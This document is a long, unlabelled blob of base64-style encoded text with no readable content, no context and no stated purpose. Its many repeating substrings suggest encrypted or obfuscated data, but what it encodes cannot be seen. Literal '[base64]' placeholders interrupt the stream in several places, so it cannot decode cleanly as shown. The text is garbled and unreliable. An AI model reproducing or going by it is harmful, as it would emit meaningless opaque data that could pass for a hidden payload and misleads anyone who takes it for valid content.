5DVQS0n/HYidsNJAUK5MkuGpQdhhzLac2hKI9GzgQtLdJGFeAdoFEDWw0kBQrkyS4alB2GAx+/[base64]//aIgG0NtvaxjGFeAdtxIJ2w0kBQrkyS4ahY5SnMl8Sr8omkbJRDw+ApNGsU4iEZlI3DJFHfPJPwlEyNVNmPzZertfk51VfrjLFQSzTOSHCtsepAJK8ds8TleCVclaPUn7/tYV31d8fkdS1nMM5IPcyQvkForjyT9cVA4E3gkpzCEoj0bOBC0t0kYV4B23EgnbDSQFCvFZepqH3YFc3nvIv2sQlhqVfXjDHcBxSSQCX5kPYs+K5MkuGpQdhhzLadrrqI9GzgQtLcdGFGGdpNGdy1m1Vp//[base64]/bP4H5/FpXnZV5uRBV16bXNxIJ2w0kBQrkyS4alB2GHMtp2uu9nVSax7L+B9dBcw3hS1rKXnVWn/AKug/Az4QPCS8Qa6iPRs4ELS3SRhXgHbcSCcxHpAUK5MkuGpQdhhzLadrrqJqU3Fc8bdBTB/[base64]/rnCEoj0bOBC0t0kYV4B23EgnbGm6FCuTJLhqUHYYcy2na66iPU9wWee5NlkH0DqFJ3EpZtxVcuBt4i9YfwNZLadrrqI9GzgQtLdJGFeAdpUOJ2Q1xFxiwCrHJQYzSj9s/hnr8XRBfXj1+Q1UEtJ/3BMNbDSQFCuTJLhqUHYYcy2na66iPRtsWP3kR2cY1jOOBGY1RtVHYslh0CseMlQ2f6d2ruRoVXtE/fgHGF+JdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC04wFRBI4JnRh3IG3/[base64]/0GInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS3SRhX1z+SDGg7OtFQb/Zy/SQEGlEgeeIl6/A1GXdC/fIHTBbUP5MGZCR13lNukSi4Phg/S31S6D3r8HFaYWLx5ABCEug3kgxrKWacFCqCLaNAUHYYcy2na66iPRs4ELS3SRhXgHaZBHQpNNlSK5tz8SQUOU99bPM/7+F1fm5V+uNAGADJOJgHcGJ1xEBq0GzdPBU4THsv6CX8525SYlW2u0lMH8kl0jdoOnHCWGrKVv05GSxdG2zpL+LnbxIjOrS3SRhXgHbcSCdsNJAUK5N5uC8cJV1zee8i/axCVG5V5vsIQSXFJZUSYgR13lBn1nawY0tcGHMtp2uuoj0bOBC06kUyV4B23EgnbDSQFCuTW/[base64]/bkXGzgQtLdJGFeAdtxIJ2w0kEBj2ne2FR8gXSFh5jLP8HBvcV3x5UkFV9MziDxuIXHfQX+bYu0kEyJRPGOnY6eiZjE4ELS3SRhXgHbcSCdsNJAUK5MkuD5eCVclaPUn7/tcSXVk/foMSleddpIdayAvuhQrkyS4alB2GHMtp2uuoj0bOBC040dnGNYzjgRmNVXCWW7XJKVqUWYDWS2na66iPRs4ELS3SRhXgHaBRCd+IYAdMLkkuGpQdhhzLadrrqI9GzgQ4P8AS1n/[base64]/[base64]/EGuoj0bOBC0t0kYV4B23EgnbDSQFGLVJLA9GThcPHqpOevvck19deLyB0w7ySWIDWkpZpkUcLkkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtwfbiJw30MlwWH1JQYzfSVo6T/[base64]/h9TNffUT19AF9AcU4iEEnO33eUGTEKvwvBDdbO0jxLuD2NRl3XubyGlENxXTQSHMkfcMaVNxy/TgcN0EBaPQi9OdVWnZU+PIbEUyqdtxIJ2w0kBQrkyS4alB2GHMtp2v66nRINm/74QxKG8Evrg10JW7VfGrdYPQvAnYFc2PyJ+K5Fxs4ELS3SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrqI9GzhE/P4aFijPIJkaay1t9Vhu3mH2PgN2BXNW2nCEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTEJ+/xbnV5XfHkSQVX+wvHYidsNJAUK5MkuGpQdhhzLac/5utuFUdf4vIbVBbZFZABZCdc0Vpv32Hqak12ViZh63CEoj0bOBC0t0kYV4B23EgnbGDYXXidW/c8FSRUMnTKJPvxeH93R/rfCFYTzDOOSDpsesVYZ4gOuGpQdhhzLadrrqI9GzgQtOMBUQSOCZMeYj540U1b3G32PhUkfDx66QPv7HlXfUK0qklWAsw6x2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2QKTHWQkUd5QQ9Jq/CYVJBhuLek+4u4mMTgQtLdJGFeAdtxIJ2w0kBR/223rZC85TjZ/6yr3xHRJfXz79AIYSoBmx2InbDSQFCuTJLhqUHYYcy2nP+brbhVHX+LyG1QW2ReOBWIoNI0UKoI/kmpQdhhzLadrrqI9GzgQtLcdUB7TeKMHcSlm3FVy8nb1Hhk7XSEtoW2u4XFeeULA/[base64]/S31S6D3r8HFaYWLx9AFdFMsClQViPj2LPiuTJLhqUHYYcy2na66iPRs4ELS3HVAe03ijB3EpZtxVcuFh+yIVNVMHZOou/[base64]/Y76uPV44HbTTCEwSjjiTHy9lPYs+K5MkuGpQdhhzLadrrqI9G2wQqrdbCUOXYsRbMXgjkBItkyzsak12CmI5sH+2sSsPLxmvnUkYV4B23EgnbDSQFCuTJLg8ESQYPS26a/rqdEgjOrS3SRhXgHbcSCdsNJAUK5Nw8CMDeGc8e+I54uNkaX1T/PIKUyPJO5kaJ3E0w1F/[base64]/[base64]/KIhG2xY/[base64]/PUBlGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/aIgG2xY/eRHZxDFIrkOYSl3xF191lT3OiM6Vyd+ryqnrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZNczCnP+brbhVHQ/X5AEwe2jOyHWouccIcAZMkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2x1nldk3G/xLzUuSDp/4jiiiD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3zI+fxM2RrUfr+HVENxRiJBWUpZphAY9p3tjkVIkw6Y+A4rqQ7G2xY/eRHSxLUIpUGYD8601tk2G39DwgmUSFo9GeusjQxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk+2pNXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS6OQQkUT1qpWuzvz1PYUDx+A8YFo41kwdsJXHgVX/bJL5sUDcWMGLoIOfnTVpsWJ63SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtKhJWVnDOZMDbilE0UBjuSS4alB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTPrhiBD5RICP0Lvr2dFV/[base64]/VeDBCFQexAWIB3UpcOJRaNx2/[base64]/3nPUASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhze+Y5ru89Bjh99eMBFhrBLtQbJ2E03Bgrgy2jQFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbGCQHzaTaaNAUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsfdYUI8YkpmpAdh51LeFrqKQ9XTZW/[base64]/[base64]/OtxVeMdU9zpQcB5zY6d3rvZ1Umse+PYaTCfPJtxDJyM9uhQrkyS4alB2GHMtp2uuoj0bOBC05QxMAtI43BMnP3zfQWfXV/AlB2wYcjyra+DnZU9KVff/[base64]/QUGM0o/bP4Y+uNpXiIQ8uIHWwPJOZJIL2U0yz4rkyS4alB2GHMtp2uuoj0bbFj95EdnFMwznRpIOnHCWGrKVv0pGDNbOFnuJuvwNRIjOrS3SRhXgHbcSCdsNJAUK5Ny+ThQMxhuLfMj5/EzZH1G9fscWQPFGYoNdSB1yWd/0nD9YlltMnMtp2uuoj0bOBC0t0kYV4Az0htvI2HcUFjba+9qVnAYNiPoPevwcVphc/viB0xXnnbMYidsNJAUK5MkuGpQdhhzLadrrqI9BDhE/P4aFijBNYgBcS1g1Xt91nb0Kwl+XX1i8S787nxCW1/h+R0RfYB23EgnbDSQFCuTJLhqUHYYcy2nca6qaVNxQ7rIDV0WwyKVHmY4cf9CbsFo+TNYfxRzaKkl6/ppaX1T/PIKUzbUdtpOJzh82Ucl7Hf7IhUyTT9oyD3r8HFaYWLx9AFdFMt+mUZpKWzEZm7QbP0pGxdMeiS8Qa6iPRs4ELS3SRhXgCvQYidsNJAUK5MkuGpQdlk3ab1r6PdzWGxZ+/lJEBKMdohBJzcekBQrkyS4alB2GHMtp2uuomtaahD6t1QYA8g/j0Z0KWDEXWXUd7g2DHZDLiGNa66iPRs4ELS3SRhXgHbcSCdsNJBbK44k40BQdhhzLadrrqI9GzgQtLdJGFeAdtxIJ2xh3lBuwT64a1F+Tjxk42u+ojwGJRD6uRxWE8Uk3FcnIjrFWm/WdrhwUHcJeiGNa66iPRs4ELS3SRhXgHbcSCdsNJAUK5Mk9i8HAlkxN6dqr6prVHFUtKdJGUqddpJGaSlj5FVpkzu4JF44XSRZ5imuuD0aKRm4nUkYV4B23EgnbDSQFCuTJLhqUHYYcy2na+3tclBxVdHvGVEFxSXGSHMkfcMaVMBl9iMEP0I2Q/Im7OdvE3Ye9/gGUx7FE4QYbj5xwxgrgy20QFB2GHMtp2uuoj0bOBC0t0kYV4B23EgnbHffW2DaYcgrBD4Ccy/0P/zrc1w6EKmqSUwO0DOTDiciOtNbZNht/RoRIlBzK6Fr4Kx+VHdb/fI5WQPIdsNIaWJ331tg2mHIKwQ+GGktpWSsrhcbOBC0t0kYV4B23EgnbDSQFCuTJLhqUHZIPH3UJ+H2bgE4RPz+GhYo0zeSAXMlbtVkZMNX9CUEJRA9I/ck/[base64]/hoWKM0zjg9iA2TEXWTdd7AlXHZMeiS8Qa6iPRs4ELS3SRhXgHbcSCc6dcIUeZM5uD4YP0t9UvQq4OtpUmJVxPgZaxvPIo9AaGJk30RY32vsOVltMnMtp2uuoj0bOBC0t0kYV4A50hhoPEfcW3/AJKVqAm0ycy2na66iPRs4ELS3SRhXgD+aSC8iYdxYK5I5pWoCdh51LfMj5/EzTmpc57kFXRnHIpRIOXE0wh0rwWHsPwI4GHI8vEGuoj0bOBC0t0kYV4B23EgnZHueQHLDYbhsVnZMO2T0Ze3jbRs+FrTjAVEEjjWdGCkpesYULZUkuikYJFc+aKVrs78gG2xY/[base64]/S3dA4edLEX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0rUlMH8kl0gtmPDSWEivHbPE5XjVZIyP3JP73c199QrSxTxgYjiOSDGI+NJYSK5Fn8DgfO11xLaZ2s6JpU3FDuvQISFnFOIpGZUY0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B23Eg4bDzfGn/[base64]/zExOBC0t0kYV4B23EgnL3veUmLUPrgsBThbJ2ToJa6qeBI4S563SRhXgHbcSCdsNJAUK5Mk7CIZJRYgaPM/5+x6SDhM6LdBTB/[base64]/[base64]/WN45IaWx93hR/miTuJRkyGGMtunazomlTcUO65AxMA8k4mxtcIkmQEi2TLOwiGSUWIGjzP+fsekhDXsm3VBgD+zihQTxGNJAUK5MkuGpQdhhzLadrruc9HT46tLdJGFeAdtxIJ2w0kBQrkyS4alB+GiZj4y78oD1SdhDxt08eV4gilAF0YmfVQH/aav85XiNWN2j1a7OiPBp9HuH5DV0FiXr2SCdsNJAUK5MkuGpQdhhzLadrrqI/VX1HwPYLGlfJONwNJ2oykBx/223rZAMzTCdk6Sz9rHNeb2T19UkFV4F3mUZpKWPkVWmaKJJqUHYYcy2na66iPRs4ELS3SRhXgHSfB2gnfdVxc8Nt6i8DdBg6Y6curqQ7MTgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GHsl8yPn8TNIfUTg/[base64]/PRooGb27YxhXgHbcSCdsNJAUK5MkuGpQdhhzL+Qk4el0XkhR4P9LGB7OdplIIWoekBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYX9Q+lRspP3HEQGLdY+tkEzlXOGTiG+/2dRslOrS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadrrqI/SGxC/fkOGleda9wcfjxx31Ir1ir7JR89UTZd5j/mojsdOFW69AZXHMkzrAlzJDSPFG6dZ/clGz9dA2zzI664PU9wWee5Gl0D1D+SD3Rid99bYNphyCsEPhF/B6drrqI9GzgQtLdJGFeAdtxIJ2w0kkRkw1f0JQQlGnNk6WvrojsdOBjg/wBLWdMziBxuInPDGnvcdMsmHyJLczCnP+brbhVHQ/X5AEwe2jOsB3cfeN9AeJthtjofJms/YvM4p6sxMTgQtLdJGFeAdtxIJ2w0kBQrkyS4aAA5SABh6D/d4XJLfRK0/gcYEoBw2mInbDSQFCuTJLhqUHYYcy2na66iPRs4ELS/HVAe03iPDXM4fd5TeJ109zojOlcnXuQk/uc9BjhE/P4aFijTN5IBcyVu1WRkw1f0JQQFWzx94mOEoj0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYc2ipO+HyTld3RMf0BkgSjFzcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtLdJTB/JJdIbYjhg2VpswCroJQAFVDx51Cjh8ngxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYeiSrQa6iPRs4ELS3SRhXgHbcSCdsNJAUKddh9CsJdBg6Y6curqQ7GzBE/P4aFgTFIogBaStnnlBu32Xhak12TDtk9GXR8XxVcUT97Qx2As00mRovKTrUUWfSfbRqBD5RICP0Lvr2dFV/Q7rzDFQW2X/VRA1sNJAUK5MkuGpQdhhzLadrrqI9GzpZ+uQdWRnDM7IJaik2kF1lk2G4bFZ2TDtk9GX853NadVW88kdRGdMinQZkKVrRWW6aLbRAUHYYcy2na66iPRs4ELS3SRhXgHaSHWsgNI0JNpNw8CMDeEs2efMi4OVuFWhf5MQFVwPTdtpOJ2Rg2F14nXf9PgQ/VjR+qTvh8k5Xd0Tnt1QYGdU6kEErRjSQFCuTJLhqUHYYcy2na66iPRs4RPz+GhYHzyavBGg4Z5AJK8ds8TleCUsyY+4/5/h4a3dAx/sGTASIIpQBdGJn1UB/2mr/OV4mVyNe6yT68TQAEhC0t0kYV4B23EgnbDSQFCvaYrhiEzlXOGTiDvbydEl9Q8HnDVkDxTLcTiFsYNhdeJ1x6iYDdh51LfMj5/EzTmpc57kFXRnHIpRBJzcekBQrkyS4alB2GHMtp2uuoj0bOBDi9hsYHs4+mRpuOHHUd2Tcb/EvNS5IOn/iOK6/PU9wWee5NksWzj+IAX0pWsVZadZ2sD4YP0t9fuI/+utzXGse9/[base64]/axCWHdf//4MfQ/QP44NdAlswFhi0G3sY1A1Vz157iX75yYxOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYICPoO/rrclVrHvf4BlMexROEGG4+ccMUNpNt9iIVJFEnaOMI4e12Un117OcAShLTbfZIJ2w0kBQrkyS4alB2GHMtp2uuomAxOBC0t0kYV4B23EgnbDSQFHa5JLhqUHYYcy2na66iPRs4EOD/AEtZ/yOMDGY4cf9CbsFo+TMjIlknaK9itYg9GzgQtLdJGFeAdtwVK0Y0kBQrkyS4ahM+XTBm1D/v4XZ+dUDg7lMYEdU4nxxuI3qQHCKTf5JqUHYYcy2na66iPRt+X+a3QU4W0naZSDpsJIsUbpM4uD4YP0t9ePUn/axxXnZX4P9SGBKLfdVIfEY0kBQrkyS4alB2GHMtp2uu9HxJOES0qklMH8kl0h11IGfrUVaIDrhqUHYYcy2na66iPRs4ELT+DxhfqnbcSCdsNJAUK5MkuGpQdhhzLadrpvYzVGhE/[base64]/0mfzcFAwTT1u8yLh7D0TMRDvnUkYV4B23EgnbDSQFG3cdrhiBjdKc2indq6yJht9EKi3HVAe03iJGms/[base64]/1beovUCpEc2OpJP72dFR2Q7rkAVcCzDK6AXUpPJkdAZMkuGpQdhhzLadrrqI9GzgZtOxjGFeAdtxIJ2w0kBQrkyS4alB2GHN75jmu7T0GOF66+BlMHs84j0ZkI3vbXW7jZewiUCpEcyXzI+fxM0h9ROD+B18EgHDaSHMkfcMaeNZw7CMeMUt9bugk5et4a3lE/L5JRAuAdNNKK0Y0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0lKV512iABuPzrvU27HQf4sFTVMOnviG+HyTld3ROe/BxYY0CKVB2k/PZw+K5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAP9xVJzh82Ucl7Hf5JBkiUSloyT7j4HhJMDq0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy2na66icxV3QOD+BlYEjjWTB2wlcfVMe9p2/TlcXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyTsIhklFgx+5iXn9nRBfX7h+gtdBYgilAF0YmfVQH/aav85UHAec3nvIv2sbl5sRP35DktZwzmTA24pUchEYsFh62ZQZhFZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrmj+SalB2GHMtp2uuoj0bOBC0t0kYV4A/mkgvJTSOFDuTeORqHiNUPy2mdrOibxI4S563SRhXgHbcSCdsNJAUK5MkuGpQdhhzLac97/A9WjgNtOMBUQSOCZsNcxx7wGdn3HDLKR8mXXtjqST+9nRUdkO9rGMYV4B23EgnbDSQFCuTJLhqUHYYcy2na67rexswEufyGksezzjeSDpxKZBVIpN/[base64]/uiOx04Rbr0Bk0Z1HbCVSc+PZBXZN1w8SQFMwNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj0bOBC0t0kYV91c3EgnbDSQFCuTJLhqUHYYcy2na67rexswXrrIBVkE1BmMDWlsNY0JK8ds8TleCVs/[base64]/vJ4VXxz/P4FXF/Uf8diJ2w0kBQrkyS4alB2GHMtpz3v8D1VOA208wZbAs0zkhwpL2bVVX/WQfQvHTNWJyWlJ+fsdhkxC563SRhXgHbcSCdsNJAUK5MksCReJF0/LbprrPJvXntf+vkMWwOCf9BILyI62EZu1SSlahV/[base64]/fdUWK445pWoEPlEgI+Qq/qx4VW4e9rdPHlfUPpUbKS91wBpu3XK2PFBqBXM0p22oojVSOA20tUsRTKp23EgnbDSQFCuTJLg8ESQYIy26a/[base64]/xcbOBC0t0kYV4B23Eh1KWDFRmWTdKNAUHYYcy2na67/[base64]/IAY4RPz+GhYUwSbSHGYuYd5QbsEtuDgVIk0hY6c/5utuFUdf5PIHbBbCI4xAYmUvuhQrkyS4alB2GHMtpz3v8D1POA204wFRBI4JkxhiIkDRVn7DLPwlEyNVNmPzZeLtflpsWfv5R1AFxTDVRA1sNJAUK5MkuGpQdhhzLadr4KIgG2xY/[base64]/[base64]/D4YdkQvLfAi4OZyTDZD9+UMXRmOIZUMcyQ0zEgrxG32Lh8hFjx48y781XRfbFi06xUYRpBkyEErRjSQFCuTJLhqUHYYcy2na66iPRs4GPu3VBgAyTiYB3BiZ9NGbtZqtisGN1E/[base64]/0dKFs4ykwUvZTSaFCOCJLVqBH8YeC3zYq6oPVQxGbidSRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr4rg9dnlE/LkEWQ+IG50cb2Jy3FtkwSzVKwQ+FiFs6S/h7zUSOBq0vwcYWoAk1UErbCSZGAGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHaIUicBdcRcJd5l4GI9N0w7I+En4e1vE1VR4P9HShbOMpMFL2U0mhQj3CS1ahl/[base64]/unqi73hVbVL15VQJW9IzjwF9LXbcUTaCKOspAjlUP2/mOf2/[base64]/ScVOEx7L/Qo/[base64]/j8eNUw6Yulj+/BxFzhe9foMFFfPJogbLmxvxlV5k3T3Oic/VnMwpzzn7HlUbx775wxWX9UkkEQnInXdUSeTa+g+A38DJ3/+a/WibVRoZ/35R1cHxTiZGidxNN5BZ98/uDdQNVknbu9j66s9QGVC8eMcShmAJpMYUCV6i0kwkS20QFB2GHMtp2uuoj0bOBC0t0kYV4B2k0ZkI3rEUWXHU/EkFDlPfWnoKPvveFVsHvb4DUFZwSaMDWkoV9hdZ9cs6mNLXBhzLadrrqI9GzgQtLdJGFfWN45IbmwpkFsl0Gv2PhU4TARk6S/h9TNWc0C88kUYA4x2kkE8RjSQFCuTJLhqUHYYcy2na67weE9tQvq3DVcU1TuZBnNidt9Qcp12/ScfIF0QZe4n6qpyEjQQ/axjGFeAdtxIJ2w0kBQrzg64alB2GHMtp2uuoj1McV7w+B4WGcE7mUg6bEfERmLdY7AHESJQfX/mJertcBMxGa+dSRhXgHbcSCdsNJAUfdJ2uCRQaxgnJeJnrtFpSXFe878kWQPIeI4JaSh73Rwimii4Phg/S31S4C76zW1PS0Tm/gdfX4l/[base64]//[base64]/oPvq4f1d5Xv+1SQVKnXaZSCFqNJhAJcN2/TofJhhuLelitYg9GzgQtLdJGFeAdtxIJ2w0zRgrgy20QFB2GHMtp2uuoj0bOBC0t0lLEtQClQViI2HEHG3Gavs+GTlWcyWua/[base64]/4j/78HMbMDq0t0kYV4B23EgnbDSQFCuTLOwiGSUWJ3qndq72dVJrHsv4GV0Z8DmMHXdkcZkdJ7kkuGpQdhhzLadrrqI9GzgQ4P8AS1nGOZ8ddAV6xFF5xWX0alZwGDBh4ir8y3NPfULi9gUQA8g/[base64]/xCS+bHp2GHMtp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTLOxkBCEWMWHyOaarMRtsHuDgR1cHxTiZGikqe9NBeJsttGoHP1Y3YvBl/edxXTZW+/[base64]/xKuKqaRV+X/[base64]/DNSdgVuMKc/5utuFWhC8ecGSFnON5ENDWw0kBQrkyS4alB2GHMtp2uxomlTcUO65xtdB88m0gRoL3XEXWTdKuovADpZMGivLqeIPRs4ELS3SRhXgHbcSCdsNIoUf9tt62QAJF0jYvdrqKQ9E2xY/eRHSAXFJpMYKSJ13VErjiT9Y0tcGHMtp2uuoj1GNDq0t0kYV4B23DdgKWD9XWXadPc6IyJZJ3j0ca7kaFV7RP34BxhfxX/cEw1sNJAUK5MkuGpQdhg6a6djr+c9R2QQ8bkKVBjTM5hIezA0kVEl32v7KwQ/Vz0kpznr9mhJdhC29AVXBMUy3lMNbDSQFCuTJLhqUHYYJ3/+a/WIPRs4ELS3SRhXgHbcSCdsNMZVeZNwuHdQMxY9bOoutYg9GzgQtLdJGFeAdtxIJ2w02VIrmya6ak1rBXN5rmv852lOal60tR5ZHtQ/kg8ldx6QFCuTJLhqUHYYcy2na66idF04GLblDFkT2XTcVTpxNMQdK8Fh7D8COBhxffUu/u1tSX1R8O5LA32AdtxIJ2w0kBQrkyTlahM3TDBlp2Pgqz1AEhC0t0kYV4B23EgnbDSQFCvBYew/AjgYcX7yKO3nbkg6C563SRhXgHbcSCdsNJBJAZMkuGpQdhhzLadrrvB4T21C+rdZA32AdtxIJ2w0kEknuSS4alB2GHMt2CT+53Nrd0Dh+Q1dBeMExkhhOXrTQGLcarhiFXoYJySnMISiPRs4ELS3SRhXgHaVDidkYNhdeJ1n+TpQcB5zee8i/ax+Wmge8fkfEVfbXNxIJ2w0kBQrkyS4alB2GHN75jmu7D0GOET8/hoWFMEm0g1pOi+6FCuTJLhqUHYYcy2na66iPVJ+ELy1DV0EyyKTGCVsNY0JK90q/mNQJF0nePUlrvZ1Umse9/YZFgPBNIkGYylmkAsrx2zxOV4JVyNo6R/v4GhVfFXmvwwRV5p2iABuPzrvW3vWaswrEiNIe2iucISiPRs4ELS3SRhXgHbcSCdsfdYUI5Fn8DgfO11xLbp2s6JzFXoZtOUMTALSONxAcyR9wxpm2mrxOh8mVTxjp3auoy0SNBDg/wBLWf85jA1pHHvAQWXXYeoJIgZKNiXzYrWIPRs4ELS3SRhXgHbcSCdsNNlSK5sm/iMCM148daVrs78gG3Ye9r5JShLUI44GJzh82Ucl7GvoLx4GVyN46S/r8Ft9MFW9rGMYV4B23EgnbDSQFCuTJLhqGTAYey/qOOfnPxslDam3BxYVgHDaSGliYpAIK4I1sWoCM0wmf+lr+up0SDZv++cMVifPJokGYylm8lh+wSz9Y0tcGHMtp2uuoj0bOBC0t0kYV8kw3EAlIWfZUSmTOaV3UDgWMS2hba6zLBslDam3BxYBiXaODXM5Zt4Uf9tt62QvOUg2Y9ck/vdzX31C3dJYCV/Ff8diJ2w0kBQrkyS4alB2GHMtpyLoojUZa1Hy9htRVYBrwVUnIjrSHSvBYew/AjgYJ2XuOKDdckt9XsT4GU0ZxDOOO2YqdcJdI9Yto0BQdhhzLadrrqI9GzgQtLdJURGAft4NYytxkhQ2jjm4JF40EXN/4j/78HMbbFj95EdbFtB4iAllOXrUUXmTO7g+GD9LfVLoO+vsSVp6RfrzDEpfxX/cUic4fNlHJexr6C8eBlcjePdj66smMTgQtLdJGFeAdtxIJzEekBQrkyS4alArFFktp2uuoj0bOG/k5QxIGNAZjA1pdjTWQWXQcPElHnYQei38NqKIPRs4ELS3SRgo0CSZGGg8RtVVb8o+uCwFOFsnZOglrqo0G2M6tLdJGFeAdtxIJ2w0wlF/xnb2alF3ECdl7jig8m9eaF/[base64]/IAY4RPz+GhYUwSbSDWk6OtI+K5MkuGpQdhhzLadrrqI9GzgQtLdWGF/[base64]/223rZAAkXSNi92Xt7nJIfRi9rGMYV4B23EgnbDSQFCvOJPsrBDVQcyXiYq75Fxs4ELS3SRhXgHbcSCdsNJBGbsdx6iRQdwloB6drrqI9GzgQtLdJGAqqdtxIJ2w0kBQrkyS4OBUiTSFjp2q+uRcbOBC0t0kYV9169kgnbDSQFCuTW/E5PTlaOmHiBPzLe0l5XfGtSV4CzjWIAWgiNJgdK8gOuGpQdhhzLadrrqI9Un4QvLYdUB7TeJ8Jd2xozBQqx2zxOV41WSMj4iX4qz1JfUTh5QcYA8g/j0ZYJXrWUXn+a/ojHDN+IWLqHs+qNAASELS3SRhXgHbcSCdsYtFGK9YkpWoEPlEgI+Qq/qx4VW4LnrdJGFeAdtxIJ2w0kF1tkyz9ZBl/GCFo8z787D0aKAuet0kYV4B23EgnbDSQXW2TLLooHzlUNmzpaa6/IBtsSeTyBl5XxXiRQSc+ccRBed0k/[base64]/nNBtqVeDiG1ZXgWfHYidsNJAUK5MkuGpQdlE1La8uoPduXmpx8/IHTDPBIp1IIWo0klZk3Gj9Kx50GG4wpz/[base64]/POJkUbhx71Bslx2HrPlg4EXot9S76929VOBGkrGMYV4B23EgnbDSQFCvFZepqH3YFc2ipJu/6SVRtU/[base64]/SRZdkNZLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrxWXqahl2BXN67iXq7WoVa1Pm8gxWWdc/mBxvbGjMFDufDrhqUHYYcy2na66iPRs4ELS3SRhXgHbcSCdsNJBVK44k7yMeMlckI/Qo/[base64]/Kp4EiM6tLdJGFeAdtxIJ2w0wlF/xnb2ahkldjJDryWnomFHOBH95C9RGckimUBpZTSPFCPFa/EuUGYYbjC6a/qiIhsoEK63HRFXmnaxCXMkOt1Vc5tqtGpAfwNZLadrrqI9GzhNuJ1JGFeAdtxIJxNn0Vpix23iLyA5SABh6D/[base64]/[base64]/kwZ0djTWQWXQcPElHnYQNiGnP6eiZjE4ELS3SRhXgHbcSCc6dcIUZZM5uDENejJzLadrrqI9GzgQtLdJGFeAOcdiJ2w0kBQrkyS4alB2Xjx/p2PhonRVOFW9twwWH8Elsx9pHGbfRG7BcOFiH38YdSunY+DZcmY4DbTyMlcqiW32SCdsNJAUK5MkuGpQP15zJaY/p6JvXmxF5vlJVkyqdtxIJ2w0kBQrkyS4LB8kGHtipyLgomkSEhC0t0kYV4B23EgnbDSQFCvaYrhiBHhQMn7IPODSb1RoVebjEBAYiX/2SCdsNJAUK5MkuGpQdhhzLadrrqJuTHFE9/9JEBiJdodiJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC09AhLEoB0iQZjKWaSDgGTJLhqUHYYcy2na66iPRs4ELS3SRhXgHafCXQpNJJSZMFn/T8eMl0hL71BrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyS4alB2GD1W6Bauvz0aOUTP+DQDfYB23EgnbDSQFCuTJLhqUHYYcy2na66iPRs4ELT1G10Wy232SCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQ9/[base64]/B4SDgNtOMBUQSOCY8JaSVg2U5u/XH1KBUkECcj5CTh6XReXUjk/[base64]/fyeFR+EOC5ClcYyz+ZOGY4fJASLZNwtikfOVM6aNcq+uo9BDhEuvQGVxzJM6wJcyQ0ihRlnWf3JRs/XQNs8yO1iD0bOBC0t0kYV4B23EgnbDSQFCuTJLhqUHYYcy3lOevjdgASELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzbuY466I/S3dAx/sGTASCbPZIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYGY4mkxhUIHvERyuOJOwiGSUWDH7mJef2dEF9YPvnOlQY1CXUHCk8e8BnZ9xw62NLXBhzLadrrqI9GzgQtLdJGFeAdtxIJ2w0kBQrkyT6OBU3U2gHp2uuoj0bOBC0t0kYV4B23EgnbDSQFCuTZ/k5FXYaI2L3GOLtaWh7X+TySwJ9gHbcSCdsNJAUK5MkuGpQdhhzLadrrqI9GzgQtOEISlfTNZMYYhp13EFukzm4Phg/S31S9Crg62lSYlXE+BlrG88irwtoPHGYQCXDa+gZHDlMAG7oO+urJjE4ELS3SRhXgHbcSCdsNJAUK5MkuGpQdhhzLadr/eFyS31m9fscXX2AdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV5921EBpYmTfRFjfa+wZEzlINi26a/3hckt9ZvX7HF1ejHbUBikTZN9EWN9r7BkTOUg2SP874ut+UmwQqbdICF6JXNxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBC0t0kYV4B2xkgvZHqeRGTDV/QlBAVbPH3ia7Oic050XL27SRAZjgmMB3cfeN9AWNBr6C81Lkg/ZOQi+qIgGzkBvb5SMleAdtxIJ2w0kBQrkyS4alB2GHMtp2uuoj0bOBD25QxZHJtc3EgnbDSQFCuTJLhqUHYYcy2na66iPRs4U/XkDBhVxDOQCX5uLroUK5MkuGpQdhhzLadrrqI9GzgQtLdJGFeAdtxIaWJw1VhqyiSlagQ+USAj2Djv7HRPcUrx2RxVFcUk1BwpKHHcVXKfJPZkFDNUMnSucISiPRs4ELS3SRhXgHbcSCdsNJAUK5